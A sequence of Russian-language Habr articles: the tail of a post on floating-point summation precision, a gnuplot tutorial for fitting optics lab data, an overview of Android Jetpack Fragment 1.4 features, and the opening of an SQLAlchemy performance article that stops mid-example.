Если в вашем числе с плавающей запятой *P* разрядов (*7* для `float`, *16* для `double`) точности, а в ваших данных *S* разрядов значимости, то у вас остаётся *P-S* разрядов для манёвра и можно сложить *10^(P-S)* значений без проблем с точностью. Так, если бы мы использовали 16 разрядов точности вместо 7, то могли бы сложить *10^(16-3) = 10 000 000 000 000* значений без проблем с точностью.
(Существуют [численно стабильные способы сложения большого количества значений](https://en.wikipedia.org/wiki/Kahan_summation_algorithm). Однако простое переключение с `float` на `double` гораздо проще и, вероятно, быстрее).
Выводы
------
* Не используйте лишнюю точность при хранении данных.
* Если складываете большое количество данных, переключайтесь на двойную точность.
Приложение: Что такое число с плавающей запятой?
------------------------------------------------
Я обнаружил, что многие на самом деле не вникают, что такое числа с плавающей запятой, поэтому есть смысл вкратце объяснить. Я пропущу здесь мельчайшие детали о битах, INF, NaN и поднормалях, а вместо этого покажу несколько примеров чисел с плавающей запятой в base-10. Всё то же самое применимо к двоичным числам.
Вот несколько примеров чисел с плавающей запятой, все с семью десятичными разрядами (это близко к 32-битному `float`).
**1.875545** · 10^*-18* = 0.000 000 000 000 000 00**1 875 545**
**3.141593** · 10^*0* = **3.141593**
**2.997925** · 10^*8* = **299 792 5**00
**6.022141** · 10^*23* = **602 214 1**00 000 000 000 000 000
Выделенная **жирным** часть называется мантиссой, а выделенная *курсивом* — экспонентой. Вкратце, точность хранится в мантиссе, а величина в экспоненте. Так как с ними работать? Ну, умножение производится просто: перемножаем мантисссы и складываем экспоненты:
**1.111111** · 10^*42* · **2.000000** · 10^*7*
= (**1.111111 · 2.000000**) · 10^(*42 + 7*)
= **2.222222** · 10^*49*
Сложение немного хитрее: чтобы сложить два числа разной величины, сначала нужно сдвинуть меньшее из двух чисел таким образом, чтобы запятая находилась в одном и том же месте.
**3.141593** · 10^*0* + **1.111111** · 10^*-3* =
**3.141593** + 0.000**1111111** =
**3.141593** + **0.000111** =
**3.141704**
Заметьте, как мы сдвинули некоторые из значимых десятичных знаков, чтобы запятые совпадали. Другими словами, мы теряем точность, когда складываем числа разных величин. | https://habr.com/ru/post/331814/ | null | ru | null |
# Студенты, лабы и gnuplot: обработка данных
Я преподаю курс экспериментальной оптики в одном из российских университетов. Складывается ощущение, что развитие вычислительной техники и программного обеспечения не оказывает влияния на ожидаемый прогресс в удобстве проведения измерений и качестве представления результатов лабораторных работ. Думаю, причина состоит в том, что офисные приложения для работы с электронными таблицами воспринимаются студентами как единственный подходящий инструмент для решения подобных задач. Чтобы развеять это сверхпопулярное заблуждение, я на простом примере расскажу об использовании пакета gnuplot.
---
### Установка gnuplot
Gnuplot – высокоуровневый язык команд и сценариев, предназначенный для построения графиков математических функций и работы с данными, активно развивающийся с 1986 года. Исходный код gnuplot защищён авторским правом, но распространяется как свободное программное обеспечение и способен работать на Linux, OS/2, MS Windows, OSX, VMS и многих других платформах. Для установки gnuplot на компьютер с MS Windows наиболее удачным решением будет обратиться к официальному сайту [gnuplot.info](http://www.gnuplot.info/), перейти по ссылке [«Download»](http://gnuplot.info/download.html) и загрузить актуальную версию с ресурса [sourceforge.net](https://sourceforge.net/projects/gnuplot/files/gnuplot/). Размер скачиваемого файла – около 30 Мб, после установки пакет занимает примерно 100 Мб дискового пространства.
Установщик задаст несколько простых вопросов о конфигурации (на английском языке), одно из окошек будет называться «Select Additional Tasks», в нем я рекомендую выбрать тип терминала **wxt**, а также поставить галочку в последнем пункте «Add application directory to your PATH environment variable». После установки в меню запуска программ появятся два новых пункта, кажется они называются «*gnuplot*» и «*gnuplot console version*». Если выбрать второй вариант, появится черное окно с командной строкой, как показано на рисунке:
Если ввести команду`pwd`, вы увидите директорию, в которой запускается gnuplot. Команда
`plot sin(x)`откроет графический терминал **wxt** и нарисует в нем график функции .
Если запускать просто gnuplot (не консоль), окно для ввода команд будет белое с черным текстом, при этом в нем будет отображаться верхнее меню с многочисленными командами. В gnuplot есть команда help для быстрого получения справки по любой из команд. Для облегчения работы с gnuplot пользователям MS Windows настоятельно рекомендую обзавестись нормальным текстовым редактором (я не очень в курсе текущей ситуации с Notepad).
### Эксперимент
В качестве примера для настоящей заметки выберем простой опыт, относящийся к теме «поляризация света». Пусть у нас есть направленный источник линейно-поляризованного света, луч от которого проходит через линейный поляризатор и попадает на фотодетектор.
Измеряем напряжение на фотодетекторе, которое пропорционально мощности прошедшего через поляризатор излучения. Поляризатор представляет из себя тонкую пластинку, плоскость которой перпендикулярна лучу света. Поляризатор установлен в оправу, позволяющую вращать его вокруг направления луча, изменяя угол между плоскостью поляризации света и оптической осью поляризатора. Угол поворота оси поляризатора считывается со шкалы на оправе.
Теоретическая зависимость измеряемого напряжения  от угла поворота поляризатора описывается [законом Малюса](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BA%D0%BE%D0%BD_%D0%9C%D0%B0%D0%BB%D1%8E%D1%81%D0%B0):
где  – максимальное значение напряжения, – угол между плоскостью поляризации света и оптической осью поляризатора.
### Моделирование
Применим gnuplot для моделирования возможных результатов эксперимента, в котором измеряется зависимость  от угла поворота . Стоит отметить, что в реальных экспериментах моделирование изучаемого явления широко используется для создания и тестирования средств анализа результатов измерений. Отличие наблюдаемых величин от модельных данных заставляет исследователей проверять и совершенствовать модель, добавляя в нее уже известные науке эффекты. Ситуация, в которой результаты эксперимента невозможно описать известными явлениями, называется открытием. Итак, создадим текстовый файл `model.gpl` со сценарием из gnuplot-команд и комментариев к ним:
```
reset # сбрасываем все ранее определенные переменные среды gnuplot
set angles degrees # используем градусы как единицу измерения углов
set xrange [0:350] # диапазон изменения угла поворота поляризатора
set samples 36 # число точек для вычисления значений функции
set format x "%5.1f" # формат вывода значения угла
set format y "%5.3f" # формат вывода величины напряжения
# Применим преобразование Бокса-Мюллера для моделирования 'ошибки'
# измерения угла, которая описывается нормальным распределением
# с нулевым средним и дисперсией D. Воспользуемся имеющимся в
# gnuplot генератором псевдо-случайных чисел, функцией rand(x):
err(D) = D * cos(360*rand(0))*sqrt(-2*log(rand(0)))
# Создадим функцию для описания закона Малюса:
U(x) = Uo * cos(x + err(D) - To)**2 + B
Uo = 0.65 # параметр Uo
To = 71. # параметр θo
B = 0.02 # напряжение на фотодетекторе при выключенном источнике света
D = 1.0 # ошибка считывания значения угла со шкалы на оправе
set table "exp.dat" # имя текстового файла для вывода результатов
plot U(x) # записываем результаты в файл
unset table # закрываем файл
```
В окне gnuplot набираем команду`load 'model.gpl'.`Подразумевается, что созданный нами файл находится в рабочей директории, в противном случае директорию можно сменить, введя команду `cd 'your_path'`. После выполнения скрипта мы получим текстовый файл `c`результатами моделирования`exp.dat`, который выглядит примерно так:
```
# Curve 0 of 1, 36 points
# Curve title: "U(x)"
# x y type
0.0 0.089 i
10.0 0.176 i
20.0 0.283 i
30.0 0.395 i
40.0 0.505 i
50.0 0.595 i
60.0 0.643 i
...
```
### Анализ данных
Начнем обработку данных с построения графика данных моделирования (или измерений). Также используем метод наименьших квадратов для сравнения полученных результатов с теорией. Редуцированное значение взвешенного параметра хи-квадрат определяется так:
*  называется числом степеней свободы алгоритма поиска минимального значения и определяется как число измерений (точек на графике) минус количество свободных параметров функции ,
* – точки на оси x, в которых проведены измерения,
*  – результат измерения в точке ,
* – значение теоретической функции в точке ,
*  – среднеквадратическое отклонение измеренного значения величины от ее среднего значения .
В gnuplot отношение из последней формулы обозначается как WSSR / NDF, что является аббревиатурой от фраз «Weighted Sum of Squared Residuals» и «Number of Degrees of Freedom».
Рассматриваемый здесь пример лабораторной работы является частным случаем обширного класса задач, в которых есть набор данных измерений/моделирования и теоретическая функция, которая «должна» описывать изучаемое явление. Для проверки соответствия между теорией и экспериментом мы будем варьировать свободные параметры функции так, чтобы минимизировать величину . Для этого в gnuplot есть команда fit, изпользующая [алгоритм Левенберга — Марквардта](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%9B%D0%B5%D0%B2%D0%B5%D0%BD%D0%B1%D0%B5%D1%80%D0%B3%D0%B0_%E2%80%94_%D0%9C%D0%B0%D1%80%D0%BA%D0%B2%D0%B0%D1%80%D0%B4%D1%82%D0%B0). На русский язык фраза «fit function to data» переводится как «подогнать функцию к данным».
Создадим текстовый файл`look.gpl` со сценарием для gnuplot.
```
reset
set angles degrees
f(x) = Uo * cos(x-To)**2 + B # определение теоретической функции
Uo = 0.6 # параметр Uo
To = 10 # параметр To
B = 0.05 # параметр B
set fit nolog # отмена опции записи логов процесса подгонки в файл
# Запускаем алгоритм поиска минимума хи-квадрат, используя 1 колонку файла
# "exp.dat" в качестве X[i], а вторую - в качестве Y[i]. При поиске минимума
# алгоритм варьирует значения свободных параметров Uo, B, To
fit f(x) "exp.dat" using 1:2 via Uo, To, B
# Среднее квадратичное отклонение эксперимента и теории в милливольтах
L = sprintf("Закон Малюса: {/Symbol s} = %.2f [мВ]", 1000*FIT_STDFIT)
# Найденное значение угла поворота оси и оценка его точности
T = sprintf("Поворот оси поляроида {/Symbol q_0} = %.2f° ± %.2f°", To, To_err)
set title T # Название для получившегося графика
set grid # Указание рисовать сетку на графике
set key box width -14 # прямоугольник для отображения подписей к графикам
set xlabel 'угол поворота поляризатора {/Symbol q} [ ° ]'
set ylabel 'напряжение на фотоприёмнике U [ В ]'
set yrange [0:0.8] # диапазон графика по вертикальной оси
set terminal png size 800, 600 # выбираем тип терминала - png файл
set out 'look.png' # имя файла для записи графика
# Рисуем функцию и точки из файла:
plot f(x) with line title L ls 3 lw 2, \
"exp.dat" u 1:2 title 'эксперимент' with points ls 7 ps 1.5
set out # закрываем файл
```
Символ «\» используется в сценариях для переноса длинных строк и должень быть последним символом в своей строке. В окне gnuplot вводим команду `load 'look.gpl'`, в результате выполнения которой у нас появится файл `look.png` с построенными графиками данных и теоретической функции:
Итак, мы видим, что «на глазок» данные хорошо совпадают с теорией. Нам даже удалось правильно «измерить» угол с точностью 0.2 градуса. Однако, мы имеем среднеквадратическое отклонение теории от моделирования милливольт. Что бы это могло означать? Много это или мало?
Если посмотреть на использование команды `fit` (строка №11 в файле look.gpl), можно заметить, что мы не передаём процедуре подгонки никаких данных об ошибках измерений, т. е. алгоритм ничего «не знает» о величинах из последней формулы. Что же он (алгоритм) делает в таком случае? А вот что: все  считаются равными безразмерной единице и мы получаем невзвешенное значение редуцированного параметра хи-квадрат, квадратный корень из которого является размерной величиной, описывающей среднеквадратическое отклонение функции от экспериментальных точек – те самые 8.88 милливольт, приведённые в заголовке графика.
Если в процессе измерений текущее наблюдаемое значение напряжения в каждой точке ведет себя достаточно стабильно, можно предположить, что отличие теории и эксперимента может быть связано с неточностью отсчета угла по шкале оправы с вращающимся поляризатором. Чтобы преобразовать ошибки отсчета угла в эквивалентные ошибки измерения напряжения, продифференцируем функцию и назовем получившуюся функцию :
В нашем моделировании (см. файл`model.gpl`в начале этого текста) мы «учли» погрешность измерения угла, добавив его к закону Малюса как случайную величину с нормальным распределением и среднеквадратическим разбросом в 1 градус. Чтобы учесть погрешности измерений, создадим усовершенствованный скрипт для обработки данных. Заодно, нарисуем графики в полярных координатах (удобных для визуализации поляризационных явлений), а также сохраним картинку в формате pdf.
```
reset
set angles degrees
f(x) = Uo * cos(x-To)**2 + B # определение теоретической функции
v(x) = Uo * sin(2*(To-x))*pi/180 # производная f(x)
Uo = 0.6 # параметр Uo
To = 10 # параметр To
B = 0.05 # параметр B
dT = 1.0 # ошибка измерения угла
set fit nolog
# Запускаем алгоритм поиска минимума (не-взвешенный хи-квадрат)
fit f(x) "exp.dat" using 1:2 via Uo, To, B
# Запускаем алгоритм поиска минимума (взвешенный хи-квадрат)
fit f(x) "exp.dat" using 1:2:(dT*v($1)) via Uo, To, B
L = sprintf("Теория: {/Symbol c^2}/NDF = %.1f/%2d\n \
Вероятность: %.2f \%", FIT_WSSR, FIT_NDF, 100*FIT_P)
T = sprintf("Поворот оси поляроида {/Symbol q_0} = %.2f° ± %.2f°", To, To_err)
set title T # Название для получившегося графика
set key box left opaque width -12 spacing 2
unset border # не рисовать рамку
unset xtics # не показывать ось x
unset ytics # не показывать ось y
set polar # рисуем графики в полярных координатах
set grid polar linetype 2 lc rgb 'black' lw 0.25 dashtype 2
set rtics 0.1 format '%.1f'
unset raxis
Umax = 0.76 # максимальное значение напряжения
set rrange [0:Umax]
set rlabel 'U_{ФД} [В]'
set trange[0:360]
set for [i=0:330:30] label at first Umax*cos(i), \
first Umax*sin(i) center sprintf('%d°', i)
set terminal pdf background rgb '0xFFFFF0' size 5, 5 # тип терминала - pdf файл
set out 'closelook.pdf' # имя файла для записи графика
plot f(t) with line title L ls 3 lw 2, \
"exp.dat" u 1:2:(dT*v($1)) title 'эксперимент' with err ls 7 ps 0.5
set out # закрываем файл
```
Следующее изображение - скриншот получившегося файла closelook.pdf.
В результате применения алгоритма подгонки мы получили редуцированное значение взвешенного параметра хи-квадрат . Используя [распределение хи-квадрат](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D1%85%D0%B8-%D0%BA%D0%B2%D0%B0%D0%B4%D1%80%D0%B0%D1%82) с соответствующим числом степеней свободы gnuplot находит значение вероятности ([p-value](https://en.wikipedia.org/wiki/P-value)) получения наблюдаемого результата в предположении, что исходная теоретическая гипотеза верна. В нашем случае эта вероятность довольно высока - 42%.
### Заключение
Изучение пакета gnuplot, как и многих других инструментов, целесообразно начинать на примере решения какой-нибудь простой задачи. Существование готовых сценариев позволяет в дальнейшем легко адаптировать и видоизменять их под свои нужды. Открытость и мультиплатформенность программы и языка сценариев обеспечивает легкий обмен знаниями, данными, навыками и результатами работы.
Разумеется, существуют и иные средства, позволяющие решать обсуждавшиеся здесь задачи. Например, можно обратиться к статье «[Студенты, лабы и python: обработка данных](https://habr.com/ru/post/548280/)». | https://habr.com/ru/post/546956/ | null | ru | null |
# Jetpack Fragment 1.4: Multi Back Stack, StrictMode
> *Если вы интересуетесь разработкой под Android, то, скорее всего, слышали о* [*Telegram-канале «Android Broadcast»*](https://t.me/android_broadcast) *с ежедневными новостями для Android-разработчиков и* [*одноимённом YouTube-канале*](http://youtube.com/androidBroadcast)*. Этот пост — текстовая версия* [*видео*](https://youtu.be/UWuuqbNIWpE)*.*
>
>
Совсем недавно вышло одно из крупнейших обновлений Android Jetpack за последнее время. В рамках него множество библиотек вышли в новую стабильную фазу, но самым интересным релизом в рамках этого обновления я считаю версию фрагментов 1.4.0. Мы получили работу с несколькими Back Stack, новый менеджер состояний, проверки работы Fragment во время работы приложения, улучшенные анимации.
Меня зовут [Кирилл Розов](http://twitter.com/kirill_rozov). Я занимаюсь техпиаром в Surf, а также являюсь Android & Kotlin GDE.В статье расскажу про изменения, которые произошли в [Fragment 1.4](https://developer.android.com/jetpack/androidx/releases/fragment#1.4.0), и покажу, как с ними работать.
### FragmentContainerView.getFragment()
Одно из минорных изменений в этом релизе — возможность получать Fragment из [FragmentContainerView](https://d.android.com/reference/androidx/fragment/app/FragmentContainerView). Раньше, чтобы найти Fragment, нужно было вызвать FragmentManager.findFragmentById(int) либо FragmentManager.findFragmentById(String). Проблема такого подхода в том, что приходится выполнять приведение типа к необходимому.
В AndroidX Fragment 1.3 появился специальный ViewGroup для добавления в него Fragment. Он получил новый метод FragmentConteinerView.getFragment(), который позволяет получить добавленный в него Fragment. Каст для выходного типа производить не придётся.
```
val fragmentContainer: FragmentContainerView = …
val homeFragment: HomeFragment = fragmentContainer.getFragment()
```
### Новый менеджер состояний
В версии Android Fragment 1.4 удалили API, которое позволяло включать новый менеджер состояний. Новый менеджер состояний появился в предыдущей версии библиотеки, и теперь стал основным и единственным.
Новый менеджер состояний упрощает работу с менеджментом состояний Fragment, из-за которого было много багов. Также он заложил основы для новой функциональности. Например, для множественного back stack, который позволит решать задачи без костылей.
Если вам хочется узнать больше про рефакторинг Fragment, рекомендую прочитать статью Ian Lake «[Fragments: rebuilding the internals](https://medium.com/androiddevelopers/fragments-rebuilding-the-internals-61913f8bf48e)». Несмотря на изменения под капотом, ожидаемое поведение Fragment и API не изменилось.
### FragmentStrictMode
Fragment в последнее время получает сильное развитие: он явно останется с нами надолго.
Довольно сложно понять, как правильно работать с Fragment API, и уследить за всеми изменениями. Уже была огромная кодовая база, но автоматического инструмента для миграции на новые API в AndroidX Fragment не было. Очень логичным стало бы появление какого-то API, способного это отслеживать. И вот его представили — встречайте [FragmentStrictMode](https://developer.android.com/guide/fragments/debugging#strictmode).
Чтобы начать работу, надо задать политику проверки во FragmentManager:
```
supportFragmentManager.strictModePolicy =
FragmentStrictMode.Policy.Builder()
// Настраиваем реакцию на нарушения
.penaltyDeath()
.penaltyLog()
// настраиваем какие нарушения отслеживать
.detectFragmentReuse()
.detectTargetFragmentUsage()
.detectWrongFragmentContainer()
.detectSetUserVisibleHint()
// настраиваем исключения
.allowVialotation(HomeFragment::class.java, WrongFragmentContainerViolation::class.java)
// Создаём объект политик
.build()
```
**ВАЖНО!** Объект политик задаётся только для текущего FragmentManager и не будет наследоваться дочерними FragmentManager.
#### Варианты реакций на нахождение нарушений
`penaltyDeath()` — реакция, при которой приложение будет падать с ошибкой при нахождении уязвимости. **Крайне не рекомендуется использовать в продакшене!**
Реакция `penaltyLog()` аналогична предыдущей, но вместо крэша будет сообщение в Logcat.
Третий тип реакций — слушатель.
```
FragmentStrictMode.Policy.Builder()
.penaltyListener() { vialotation: Violation -> … }
```
Я рекомендую использовать слушатель, чтобы в продакшн-сборках отслеживать ошибки и позже исправлять их. Это легко сделать с [Firebase Crashlytics](https://firebase.google.com/docs/crashlytics), ведь `Violation` — это подкласс класса `Throwable`.
```
FragmentStrictMode.Policy.Builder()
.penaltyListener() { vialotation ->
Firebase.crashlytics.recordException(vialotation)
}
```
#### Нарушения
Что можно отслеживать? Сейчас доступно 6 ошибок.
[detectFragmentReuse()](https://developer.android.com/reference/kotlin/androidx/fragment/app/strictmode/FragmentStrictMode.Policy.Builder#detectFragmentReuse()) — отслеживание повторного использования Fragment, который был удалён из FragmentManager.
```
val firstFragment =
fragmentManager.findFragmentByTag(FRAGMENT_TAG_FIRST) ?: return
fragmentManager.commit {
remove(firstFragment)
}
fragmentManager.commit {
// Добавление Fragment, удаленного ранее
add(R.id.fragment_container, firstFragment, FRAGMENT_TAG_FIRST)
}
```
[detectFragmentTagUsage()](https://developer.android.com/reference/kotlin/androidx/fragment/app/strictmode/FragmentStrictMode.Policy.Builder#detectFragmentTagUsage()) — использование тегов при добавлении Fragment из XML.
[detectWrongFragmentContainer()](https://developer.android.com/reference/kotlin/androidx/fragment/app/strictmode/FragmentStrictMode.Policy.Builder#detectWrongFragmentContainer()) срабатывает при попытке добавить Fragment не во [FragmentContainerView](https://developer.android.com/reference/androidx/fragment/app/FragmentContainerView), который предназначен для работы с ним.
Остальные существующие проверки нарушений нужны, чтобы предотвращать использование deprecated API:
* Retain Instance Fragment (используйте [ViewModel](https://developer.android.com/topic/libraries/architecture/viewmodel))
* Target Fragment (используйте [Fragment Result API](https://developer.android.com/guide/fragments/communicate#fragment-result))
* User Visible Hint (используйте [FragmentTransaction.setMaxLifecycle()](https://developer.android.com/reference/kotlin/androidx/fragment/app/FragmentTransaction#setMaxLifecycle(androidx.fragment.app.Fragment,androidx.lifecycle.Lifecycle.State)))
### Multi Back Stack
Главной изюминкой фрагментов 1.4 стала поддержка множественного Back Stack.
В чём суть: есть приложение с AppBar или NavBar. Согласно руководству по Material Design, при переключении табов навигации мы не сохраняем историю. Но заказчики, дизайнеры и менеджеры считают, что сохранять её необходимо — как на iOS.
Раньше, чтобы реализовать это на Fragment в Android, нужно было делать костыли. С приходом Androidx Fragment 1.4 появилось новое API по сохранению транзакций Fragment и их восстановлению. Давайте разбираться, как это выполняется.
```
// Добавляем начальный Fragment
supportFragmentManager.commit {
setReorderingAllowed(true)
replace(R.id.fragment\_container)
}
// Добавляем Fragment и помещаем в back stack
supportFragmentManager.commit {
setReorderingAllowed(true)
replace(R.id.fragment\_container)
addToBackStack("my\_profile")
}
// Добавляем ещё один Fragment и помещаем в back stack
supportFragmentManager.commit {
setReorderingAllowed(true)
replace(R.id.fragment\_container)
addToBackStack("edit\_profile") // добавляем
}
```
Всё, что было добавлено в back stack FragmentManager, можно теперь сохранить.
```
supportFragmentManager.saveBackStack("profile")
```
По итогу в стеке будет только HomeFragment. Все остальные транзакции откатятся, но сохранятся с меткой “profile”. Можно восстановить эти транзакции позже с помощью вызова либо удалить.
```
// Восстановить back stack “profile” и применить все транзакции в нём
supportFragmentManager.restoreBackStack(“profile”)
// Удалить back stack “profile”
supportFragmentManager.clearBackStack(“profile”)
```
API Fragment Multiple back stacks уже интегрировано с [Jetpack Navigation 2.4.0](https://developer.android.com/jetpack/androidx/releases/navigation#version_240_2). Если вам хочется больше узнать о том, как всё это работает, прочитайте статью Ian Lake «[Multiple back stacks](https://medium.com/androiddevelopers/multiple-back-stacks-b714d974f134)».
### Новые проверки Android Lint
* `UseGetLayoutInflater` — использование неправильного LayoutInflater в DialogFragment.
* `DialogFragmentCallbacksDetector` — переопределение callback у Dialog, а не DialogFragment.
* `FragmentAddMenuProvider` — использование неверного Lifecycle при использовании MenuProvider.
* `DetachAndAttachFragmentInSameFragmentTransaction` — выполнение attach и detach для одного и того же Fragment в рамках одной транзакции.
Рекомендую запустить анализ кода Android Lint после обновления Fragment в проекте.
---
Новый релиз Fragment оказался достаточно интересным. Мы получили множественный Back Stack и действительно важные фичи.
Но я помню то обещание, которое Ian Lake давал два года назад, в 2019 году, на Android Dev Summit. Он рассказывал о планах упросить работу с менеджментом жизненного цикла (ЖЦ) Fragment и составить только один ЖЦ. В теории это упростит взаимодействие в Fragment. Непонятно, что будет в этом случае с retain instance Fragment: надо подождать и посмотреть.
Чего вы ждете от фрагментов, что вам хотелось бы видеть? Оставляйте комментарии. | https://habr.com/ru/post/595869/ | null | ru | null |
# SQLAlchemy: а ведь раньше я презирал ORM
Так вышло, что на заре моей карьеры в IT меня покусал Oracle -- тогда я ещё не знал ни одной ORM, но уже шпарил SQL и знал, насколько огромны возможности БД.
Знакомство с DjangoORM ввело меня в глубокую фрустрацию. Вместо возможностей -- хрена с два, а не составной первичный ключ или оконные функции. Специфические фичи БД проще забыть. Добивало то, что по цене нулевой гибкости мне продавали падение же производительности -- сборка ORM-запроса не бесплатная. Ну и вишенка на торте -- в дополнение к синтаксису SQL надо знать ещё и синтаксис ORM, который этот SQL сгенерирует. Недостатки, которые я купил за дополнительную когнитивную нагрузку -- вот уж где достижение индустрии. Поэтому я всерьёз считал, что без ORM проще, гибче и в разы производительнее -- ведь у вас в руках все возможности БД.
Так вот, эта история с SQLAlchemy -- счастливая история о том, как я заново открыл для себя ORM. В этой статье я расскажу, как я вообще докатился до такой жизни, о некоторых подводных камнях SQLAlchemy, и под конец перейду к тому, что вызвало у меня бурный восторг, которым попытаюсь с вами поделиться.
Опыт и как результат субъективная система взглядов
--------------------------------------------------
Я занимался оптимизацией SQL-запросов. Мне удавалось добиться стократного и более уменьшения cost запросов, в основном для Oracle и Firebird. Я проводил исследования, экспериментировал с индексами. Я видел в жизни много схем БД: среди них были как некоторое дерьмо, так и продуманные гибкие и расширяемые инженерные решения.
Этот опыт сформировал у меня систему взглядов касательно БД:
* ORM не позволяет [забыть о проектировании БД](https://habr.com/ru/post/237889/), если вы не хотите завтра похоронить проект
* Переносимость -- миф, а не аргумент:
+ Если ваш проект работает с postgres через ORM, то вы на локальной машине разворачиваете в докере postgres, а не работаете с sqlite
+ Вы часто сталкивались с переходом на другую БД? Не пишите только "Однажды мы решили переехать..." -- это было однажды. Если же это происходит часто или заявленная фича, оправданная разными условиями эксплуатации у разных ваших клиентов -- милости прошу в обсуждения
+ У разных БД свои преимущества и болячки, всё это обусловлено разными структурами данных и разными инженерными решениями. И если при написании приложения мы используем верхний мозг, мы пытаемся избежать этих болячек. Тема глубокая, и рассмотрена в циклах лекций [Базы данных для программиста](https://www.youtube.com/watch?v=MgQO5cRUNM0&list=PLmqFxxywkatS8Hfj6-aYgXfrpvV6OoKSc) и [Транзакции](https://www.youtube.com/watch?v=4aa1lRShrrg&list=PLmqFxxywkatR3Psg4pz0Br0uDHzjR9Sne) от Владимира Кузнецова
* Структура таблиц определяется вашими данными, а не ограничениями вашей ORM
Естественно, я ещё и код вне БД писал, и касательно этого кода у меня тоже сформировалась система взглядов:
* Контроллер должен быть тонким, а лучший код -- это тот код, которого нет. Код ORM -- это часть контроллера. И если код контроллера спрятан в библиотеку, это не значит, что он стал тонким -- он всё равно исполняется
* Контроллер, выполняющий за один сеанс много обращений к БД -- это очень тонкий лёд
* Я избегаю повсеместного использования ActiveRecord -- это верный способ как работать с неконсистентными данными, так и незаметно для себя сгенерировать бесконтрольное множество обращений к БД
* Оптимизация работы с БД сводится к тому, что мы не читаем лишние данные. Есть смысл запросить только интересующий нас список колонок
* Часть данных фронт всё равно запрашивает при инициализации. Чаще всего это категории. В таких случаях нам достаточно отдать только id
* Отладка всех новых запросов ORM обязательна. Всегда надо проверять, что там ORM высрала ([тут](https://habr.com/ru/company/domclick/blog/552930/) пара сочных примеров), дабы не было круглых глаз. Даже при написании этой статьи у меня был косяк как раз по этому пункту
Идея сокращения по возможности количества **выполняемого** кода в контроллере приводит меня к тому, что проще всего возиться не с сущностями, а сразу запросить из БД в нужном виде данные, а выхлоп можно сразу отдать сериализатору JSON.
Все вопросы данной статьи происходят из моего опыта и системы взглядов
Они могут и не найти в вас отголоска, и это нормальноМы разные, и у нас всех разный фокус внимания. Я общался с разными разработчиками. Я видел разные позиции, от "*да не всё ли равно, что там происходит? Работает же*" до "*я художник, у меня справка есть*". При этом у некоторых из них были другие сильные стороны. Различие позиций -- это нормально. Невозможно фокусироваться на всех аспектах одновременно.
Мне, например, с большего без разницы, как по итогу фронт визуализирует данные, хотя я как бы фулстэк. Чем я отличаюсь от "*да не всё ли равно, что там происходит*"? Протокол? Да! Стратегия и оптимизация рендеринга? Да! Упороться в WebGL? Да! А что по итогу на экране -- пофиг.
Знакомство в SQLAlchemy
-----------------------
Первое, что бросилось в глаза -- возможность писать DML-запросы в стиле SQL, но в синтаксисе python:
```
order_id = bindparam('order_id', required=True)
return (
select(
func.count(Product.id).label("product_count"),
func.sum(Product.price).label("order_price"),
Customer.name,
)
.select_from(Order)
.join(
Product,
onclause=(Product.id == Order.product_id),
)
.join(
Customer,
onclause=(Customer.id == Order.customer_id),
)
.where(
Order.id == order_id,
)
.group_by(
Order.id,
)
.order_by(
Product.id.desc(),
)
)
```
Этим примером кода я хочу сказать, что ORM не пытается изобрести свои критерии, вместо этого она пытается дать нечто, максимально похожее на SQL. К сожалению, я заменил реальный фрагмент ORM-запроса текущего проекта, ибо NDA. Пример крайне примитивен -- он даже без подзапросов. Кажется, в моём текущем проекте таких запросов единицы.
Естественно, я сразу стал искать, как тут дела с составными первичными ключами -- и они есть! И оконные функции, и CTE, и явный JOIN, и много чего ещё! Для особо тяжёлых случаев можно даже впердолить [SQL хинты](https://docs.sqlalchemy.org/en/13/core/selectable.html#sqlalchemy.sql.expression.Select.prefix_with)! Дальнейшее погружение продолжает радовать: я не сталкивался ни с одним вопросом, который решить было невозможно из-за архитектурных ограничений. Правда, некоторые свои вопросы я решал через monkey-patching.
Производительность
------------------
Насколько крутым и гибким бы ни было API, краеугольным камнем является вопрос производительности. Сегодня вам может и хватит 10 rps, а завтра вы пытаетесь масштабироваться, и если затык в БД -- поздравляю, вы мертвы.
Производительность query builder в SQLAlchemy оставляет желать лучшего. Благо, это уровень приложения, и тут масштабирование вас спасёт. Но можно ли это как-то обойти? Можно ли как-то нивелировать низкую производительность query builder? Нет, серьёзно, какой смысл тратить мощности ради увеличения энтропии Вселенной?
В принципе, нам на python не привыкать искать обходные пути: например, python непригоден для реализации числодробилок, поэтому вычисления принято выкидывать в сишные либы.
Для SQLAlchemy тоже есть обходные пути, и их сразу два, и оба сводятся к кэшированию по разным стратегиям. Первый -- применение `bindparam` и `lru_cache`. Второй предлагает [документация](https://docs.sqlalchemy.org/en/14/changelog/migration_14.html#transparent-sql-compilation-caching-added-to-all-dql-dml-statements-in-core-orm) -- `future_select`. Рассмотрим их преимущества и недостатки.
**bindparam + lru\_cache**
Это самое простое и при этом самое производительное решение. Мы покупаем производительность по цене памяти -- просто кэшируем собранный объект запроса, который в себе кэширует отрендеренный запрос. Это выгодно до тех пор, пока нам не грозит комбинаторный взрыв, то есть пока число вариаций запроса находится в разумных пределах. В своём проекте в большинстве представлений я использую именно этот подход. Для удобства я применяю декоратор `cached_classmethod`, реализующий композицию декораторов `classmethod` и [lru\_cache](https://docs.python.org/3/library/functools.html#functools.lru_cache):
```
from functools import lru_cache
def cached_classmethod(target):
cache = lru_cache(maxsize=None)
cached = cache(target)
cached = classmethod(cached)
return cached
```
Для статических представлений тут всё понятно -- функция, создающая ORM-запрос не должна принимать параметров. Для динамических представлений можно добавить аргументы функции. Так как `lru_cache` под капотом использует `dict`, аргументы должны быть хешируемыми. Я остановился на варианте, когда функция-обработчик запроса генерирует "сводку" запроса и параметры, передаваемые в сгенерированный запрос во время непосредственно исполнения. "Сводка" запроса реализует что-то типа плана ORM-запроса, на основании которой генерируется сам объект запроса -- это хешируемый инстанс `frozenset`, который в моём примере называется `query_params`:
```
class BaseViewMixin:
def build_query_plan(self):
self.query_kwargs = {}
self.query_params = frozenset()
async def main(self):
self.build_query_plan()
query = self.query(self.query_params)
async with BaseModel.session() as session:
respone = await session.execute(
query,
self.query_kwargs,
)
mappings = respone.mappings()
return self.serialize(mappings)
```
